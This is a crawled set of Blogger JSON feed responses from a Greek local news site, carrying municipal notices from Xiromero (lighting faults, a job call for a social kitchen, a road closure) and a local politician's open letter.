κάλλιστα να ρωτήσετε τον πρόσφατα αναβαθμισμένο αντιδήμαρχο Αλυζίας.  \u003Cbr \/\u003E\u003Cbr \/\u003E Έναν αξιόλογο άνθρωπο με προσφορά στα κοινά, επιστήθιο φίλο και συνεργάτη επί σειρά ετών του κου Γαλούνη, τον καλό μου αγαπητό φίλο και συνεργάτη κ.Θωμά Ρετούλη που επάξια κέρδισε την εμπιστοσύνη σας και τώρα πλέον ξανά αντιδήμαρχο Αλυζίας όπως και τότε επί θητείας του κ.Γαλούνη ώστε να συνεχίσει το έργο.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003EΘα σας συμβούλευα λοιπόν να αφήσετε στην άκρη τις κατεργαριές και να ρωτήσετε τον ίδιο να σας ενημερώσει καλύτερα που ήταν στα πράγματα….\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E Με ιδιαίτερο ενδιαφέρον αναμένουμε συγκεκριμένες απαντήσεις στα συγκεκριμένα ερωτήματα. \u003Cbr \/\u003E\u003Cbr \/\u003E Συνεχίστε έτσι έως τη μεγάλη έξοδο… \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΑπόστολος Ν. Πανταζής\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/2462652455132346320\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html#comment-form","title":"3 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2462652455132346320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/2462652455132346320"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_64.html","title":"Απόστολος Ν. Πανταζής: Αποδέχομαι με μεγάλη χαρά και ιδιαίτερη ικανοποίηση την αναγκαστική απάντηση της δημοτικής αρχής"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAM0T2Oyhb8CjUPBe8haiaUUfQ4ZRHCHy-A2PrwyZFZ8csSMPvCohVtd9j3wrc-GAPxyuT1i6GHKNWrupZvRP4GVP4S63r1zLBRCNyamFO1BDbpBk0hzwDOOvVM__idveqJNaxvf1XxhMkbEjLoMAyCiO_lQMl7ql6tUZsz3ZZpAERojBjCJzkIYM1mSI\/s72-c\/%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%BF%CF%82-%CF%80%CE%B1%CE%BD%CF%84%CE%B1%CE%B6%CE%B7%CF%82.jpeg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-8670387624275756825"},"published":{"$t":"2026-01-05T22:40:00.000+02:00"},"updated":{"$t":"2026-01-05T22:40:00.838+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Δήμος Ξηρομέρου: Ενημέρωση σχετικά με τη βλάβη στον δημοτικό φωτισμό του Βασιλόπουλου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjROVPcCzkKBhGKWfA5n3ZqYbziwe3wULC8YqVhejo7Y3VC8GGfatCRgNsxyZHdmSE9NtFj0JzY5GO4wM1sE0bBsSrc46nhUOR44WHSnl9x1qQkww-amRSS46zxLydvMSV1KSzPRYBF6sBBZYJTi_Hc96OZ0JThd6iKbID6PSH3cwZ1WkdI83M5iY0-KiA\/s1021\/DIAKOPH_REYMATOS.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1021\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjROVPcCzkKBhGKWfA5n3ZqYbziwe3wULC8YqVhejo7Y3VC8GGfatCRgNsxyZHdmSE9NtFj0JzY5GO4wM1sE0bBsSrc46nhUOR44WHSnl9x1qQkww-amRSS46zxLydvMSV1KSzPRYBF6sBBZYJTi_Hc96OZ0JThd6iKbID6PSH3cwZ1WkdI83M5iY0-KiA\/s16000\/DIAKOPH_REYMATOS.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cu\u003E\u003Cbr \/\u003EΑΝΑΚΟΙΝΩΣΗ\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΤο πρόβλημα στο δημοτικό φωτισμό στο Βασιλόπουλο, οφείλεται σε βλάβη στο δίκτυο του ΔΕΔΔΗΕ, ο οποίος έχει ενημερωθεί από τον Δήμο Ξηρομέρου από την πρώτη στιγμή και αναμένεται συνεργείο για την αποκατάσταση της βλάβης.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/8670387624275756825\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_59.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8670387624275756825"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/8670387624275756825"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_59.html","title":"Δήμος Ξηρομέρου: Ενημέρωση σχετικά με τη βλάβη στον δημοτικό φωτισμό του Βασιλόπουλου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjROVPcCzkKBhGKWfA5n3ZqYbziwe3wULC8YqVhejo7Y3VC8GGfatCRgNsxyZHdmSE9NtFj0JzY5GO4wM1sE0bBsSrc46nhUOR44WHSnl9x1qQkww-amRSS46zxLydvMSV1KSzPRYBF6sBBZYJTi_Hc96OZ0JThd6iKbID6PSH3cwZ1WkdI83M5iY0-KiA\/s72-c\/DIAKOPH_REYMATOS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&start-index=11&max-results=1&callback=jQuery1110007306744895131456_1768500249849&_=1768500249853
body_size: 2414
content:
// API callback
jQuery1110007306744895131456_1768500249849({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-15T15:34:21.844+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18260"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7416106912524743853"},"published":{"$t":"2026-01-10T21:00:00.004+02:00"},"updated":{"$t":"2026-01-10T21:00:59.488+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Ενημέρωση του Δήμου Ξηρομέρου σχετικά με τον εναέριο φωτισμό του Μύτικα"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhic48Lzh9ZcwcbXhKQCd7lcSb3TvTkDgs7_iBOM7c8TUon7CqQ6AK6IqHk60o-GnFgs0Kmx0lDMNcesubu7Ay1tibaKUN4GQSH_wQHvTDcu_-lsp3bysqT2IUkEzyfunKObD1eQIYNHkN3FAW_Q-YUsXhpc3HzWb8LzDvTnjBJTiFwvEtIsHlAUvR2Kgw\/s741\/mytikas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"493\" data-original-width=\"741\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhic48Lzh9ZcwcbXhKQCd7lcSb3TvTkDgs7_iBOM7c8TUon7CqQ6AK6IqHk60o-GnFgs0Kmx0lDMNcesubu7Ay1tibaKUN4GQSH_wQHvTDcu_-lsp3bysqT2IUkEzyfunKObD1eQIYNHkN3FAW_Q-YUsXhpc3HzWb8LzDvTnjBJTiFwvEtIsHlAUvR2Kgw\/s16000\/mytikas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΛόγω της κακοκαιρίας και των θυελλωδών ανέμων που πνέουν τις τελευταίες ημέρες στην περιοχή του Μύτικα, ΣΗΜΕΡΑ το πρωί ένας στύλος στήριξης των συρματόσχοινων του εναέριου φωτισμού του πεζόδρομου (κοντά στην πρώην Τράπεζα Πειραιώς), υποχώρησε. Το ίδιο πρόβλημα είχε παρουσιαστεί πριν λίγο καιρό σε ένα στύλο κοντά στο Κοινοτικό Γραφείο, για το οποίο έδωσε προσωρινή λύση το συνεργείο του Δήμου, μέχρι την οριστική αντικατάσταση του στύλου.\u003Cbr \/\u003E\u003Cbr \/\u003EΌλος ο εναέριος φωτισμός έχει ελεγχθεί από το συνεργείο του Δήμου Ξηρομέρου κατά την τοποθέτηση του χριστουγεννιάτικου διακόσμου. Εξάλλου τις δύο τελευταίες μέρες το συνεργείο του Δήμου με το καλαθοφόρο όχημα, το οποίο αυτή η δημοτική αρχή προμηθεύτηκε, ήταν στο Μύτικα και αποκαθιστούσε βλάβες.\u003Cbr \/\u003E\u003Cbr \/\u003EΌταν οι καιρικές συνθήκες το επιτρέψουν θα αποκατασταθούν πλήρως οι βλάβες του εναέριου φωτισμού.\u003Cbr \/\u003E\u003Cbr \/\u003EΥπενθυμίζουμε ότι τα εναέρια φωτιστικά αντικαταστάθηκαν το 2022, από αυτή τη δημοτική αρχή, με νέα προηγμένης τεχνολογίας LED, χωρίς να παρουσιάσουν κανένα πρόβλημα λειτουργίας ως σήμερα.\u003Cbr \/\u003E\u003Cbr \/\u003EΑγωνιζόμαστε για να δίνουμε λύσεις στα προβλήματα και όχι για φθηνούς λαϊκισμούς και ανούσιους εντυπωσιασμούς χάριν της δημοσιότητας...\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7416106912524743853\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_12.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7416106912524743853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7416106912524743853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/blog-post_12.html","title":"Ενημέρωση του Δήμου Ξηρομέρου σχετικά με τον εναέριο φωτισμό του Μύτικα"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhic48Lzh9ZcwcbXhKQCd7lcSb3TvTkDgs7_iBOM7c8TUon7CqQ6AK6IqHk60o-GnFgs0Kmx0lDMNcesubu7Ay1tibaKUN4GQSH_wQHvTDcu_-lsp3bysqT2IUkEzyfunKObD1eQIYNHkN3FAW_Q-YUsXhpc3HzWb8LzDvTnjBJTiFwvEtIsHlAUvR2Kgw\/s72-c\/mytikas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.astakos-news.gr/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery1110007306744895131456_1768500249845&_=1768500249846
body_size: 8158
content:
// API callback
jQuery1110007306744895131456_1768500249845({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972"},"updated":{"$t":"2026-01-15T15:34:21.844+02:00"},"category":[{"term":"Αστακός"},{"term":"Ειδήσεις Αιτωλοακαρνανίας"},{"term":"Ελλάδα"},{"term":"Πολιτισμός"},{"term":"Αθλητικά"},{"term":"Κοινωνικά"},{"term":"Απόψεις"},{"term":"Βίντεο"},{"term":"Επιστήμη - Τεχνολογία"},{"term":"Κόσμος"},{"term":"Υγεία"},{"term":"Καιρός"},{"term":"Δυτική Ελλάδα"},{"term":"Αστεία"},{"term":"Ιστορία"},{"term":"Μουσική"},{"term":"Τηλεόραση"},{"term":"Έθιμα-Παραδόσεις"},{"term":"Αγγελίες"},{"term":"Astakos-News"},{"term":"Παράξενα"},{"term":"Σινεμά"},{"term":"Showbiz"},{"term":"Διαφημίσεις"},{"term":"Συνταγές"},{"term":"Ψυχαγωγία"},{"term":"Αυτοκίνητο"},{"term":"ad"},{"term":"Featured"}],"title":{"type":"text","$t":"Αstakos News - Ειδήσεις από τον Αστακό και την Αιτωλοακαρνανία"},"subtitle":{"type":"html","$t":"Τα νέα του Αστακού και... όχι μόνο!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"18260"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-7857168184871399274"},"published":{"$t":"2026-01-15T15:34:00.003+02:00"},"updated":{"$t":"2026-01-15T15:34:21.822+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s827\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"827\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s16000\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EΕνημερώνουμε όλους τους ενδιαφερόμενους ότι \u003Cb\u003E\u003Cu\u003Eξεκινά 19 Ιανουαρίου\u003C\/u\u003E\u003C\/b\u003E (ΣΟΧ 2\/2026) να «τρέχει» η διαδικασία 4 προσλήψεων σε άλλη μία νέα κοινωνική δομή του Δήμου Ξηρομέρου, το Κοινωνικό συσσίτιο, (Κωδικός ΟΠΣ: 6020859), του Φορέα Παροχής Συνοδευτικών Υποστηρικτικών Υπηρεσιών «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003EΠροθεσμία υποβολής αιτήσεων \u003Cb\u003E\u003Cu\u003Eέως 28 Ιανουαρίου 2026\u003C\/u\u003E.\u003C\/b\u003E\u003Cbr \/\u003E \u003Cbr \/\u003EΥποβολή αιτήσεων προς «ΕΥΡΩΠΑΪΚΟ ΠΟΛΙΤΙΣΤΙΚΟ \u0026amp; ΕΡΕΥΝΗΤΙΚΟ ΚΕΝΤΡΟ ΑΘΗΝΩΝ» (Φ.Π.Σ.Υ.Υ. «Ε.Π.Ε.Κ.Α»).\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cb\u003EΟι θέσεις είναι:\u003C\/b\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E(ΠΕ\/ ΤΕ) Κοινωνικός Λειτουργός\/Διοικητικό Προσωπικό\u003C\/li\u003E\u003Cli\u003EΔΕ\/Μάγειρας\u003C\/li\u003E\u003Cli\u003E(ΔΕ\/ΥΕ)\/Βοηθός Μάγειρα\u003C\/li\u003E\u003Cli\u003EΥΕ\/Βοηθητικό Προσωπικό\u003C\/li\u003E\u003C\/ul\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΟΙ ΠΡΟΣΛΗΨΕΙΣ ΘΑ ΓΙΝΟΥΝ ΜΕ ΔΙΑΔΙΚΑΣΙΕΣ ΑΣΕΠ.\u003C\/b\u003E\u003C\/div\u003E \u003Cbr \/\u003EΕπισυνάπτονται όλα τα απαραίτητα έγγραφα, όπου οι ενδιαφερόμενοι μπορούν να δουν όλες τις λεπτομέρειες της προκήρυξης και της συμπλήρωσης της αίτησης.\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EΕΚ ΤΟΥ ΔΗΜΟΥ ΞΗΡΟΜΕΡΟΥ\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EΣυνημμένα:\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97.PDF\"\u003EΑΝΑΚΟΙΝΩΣΗ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%95%CE%9D%CE%A4%CE%A5%CE%A0%CE%9F%20%CE%91%CE%99%CE%A4%CE%97%CE%A3%CE%97%CE%A3%20%CE%A3%CE%9F%CE%A7.doc\"\u003EΕΝΤΥΠΟ ΑΙΤΗΣΗΣ ΣΟΧ.doc\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%91%CE%A1%CE%91%CE%A1%CE%A4%CE%97%CE%9C%CE%91%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΑΡΑΡΤΗΜΑ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u003Cbr \/\u003E-\u0026nbsp;\u003Ca href=\"https:\/\/www.dimosxiromerou.gr\/attachments\/article\/5234\/%CE%A0%CE%95%CE%A1%CE%99%CE%9B%CE%97%CE%A8%CE%97%20%CE%91%CE%9D%CE%91%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%A3%CE%97%CE%A3.PDF\"\u003EΠΕΡΙΛΗΨΗ ΑΝΑΚΟΙΝΩΣΗΣ.PDF\u003C\/a\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"attachmentsContainer\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; clear: both; color: #656565; font-family: Calibri; font-size: 14px; margin: 0px 0px 0.5em;\"\u003E\u003Cdiv class=\"attachmentsList\" id=\"attachmentsList_com_content_article_5234\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.astakos-news.gr\/feeds\/7857168184871399274\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1776126430726903972\/posts\/default\/7857168184871399274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.astakos-news.gr\/2026\/01\/22026-4.html","title":"Προκήρυξη της ΣΟΧ 2\/2026 για κάλυψη 4 θέσεων για το Κοινωνικό Συσσίτιο του Δήμου Ξηρομέρου"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrLYoSmDwvV5yr1x0MbkKOGoBnFeoO8HV9YVJHLnsunW4zO0RTvXv_S5pam7bQXV1rki_BPA5MjXovSnIzirp6v6LcOje9D6gaCFhRii8-pJi2BScg8hNckahiOUxVgX0nHNbG67jZl-g-jhmNYRmURY6uQ6oDG_81Y7kOFr0PIgmsFWXI5NhN4hNgKrg\/s72-c\/%CE%9A%CE%9F%CE%99%CE%9D%CE%A9%CE%9D%CE%99%CE%9A%CE%9F_%CE%A3%CE%A5%CE%A3%CE%A3%CE%99%CE%A4%CE%99%CE%9F_%CE%94%CE%97%CE%9C%CE%9F%CE%A3_%CE%9E%CE%97%CE%A1%CE%9F%CE%9C%CE%95%CE%A1%CE%9F%CE%A5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1776126430726903972.post-1630827432727754041"},"published":{"$t":"2026-01-15T15:18:00.002+02:00"},"updated":{"$t":"2026-01-15T15:18:16.474+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Αστακός"}],"title":{"type":"text","$t":"Αστακός: Προσωρινή διακοπή της κυκλοφορίας σε τμήμα της οδού Βασιλέως Γεωργίου"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 